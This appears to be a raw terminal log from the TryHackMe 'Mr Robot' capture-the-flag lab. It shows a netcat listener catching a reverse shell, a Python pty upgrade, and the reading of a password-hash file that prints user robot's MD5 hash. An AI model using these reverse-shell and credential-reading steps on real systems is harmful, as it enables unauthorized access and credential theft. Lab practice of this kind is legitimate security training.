 ┌──(kali㉿kali)-[/mnt/…/Learning/TryHackMe/Machines/Mr Robot CTF]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.93.43] from (UNKNOWN) [10.201.1.109] 47020
Linux ip-10-201-1-109 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025
 x86_64 x86_64 x86_64 GNU/Linux
 13:02:13 up 45 min,  0 users,  load average: 30.71, 8.19, 2.84
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
daemon@ip-10-201-1-109:/$ ls -la /home
ls -la /home
total 16
drwxr-xr-x  4 root   root   4096 Jun  2 18:14 .
drwxr-xr-x 23 root   root   4096 Aug  6 12:17 ..
drwxr-xr-x  2 root   root   4096 Nov 13  2015 robot
drwxr-xr-x  4 ubuntu ubuntu 4096 Jun  2 18:16 ubuntu
daemon@ip-10-201-1-109:/$ ls -la /home/robot
ls -la /home/robot
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 4 root  root  4096 Jun  2 18:14 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
daemon@ip-10-201-1-109:/$ cat /home/robot/key-2-of-3.txt
cat /home/robot/key-2-of-3.txt
cat: /home/robot/key-2-of-3.txt: Permission denied
daemon@ip-10-201-1-109:/$ cat /home/robot/password.raw-md5
cat /home/robot/password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b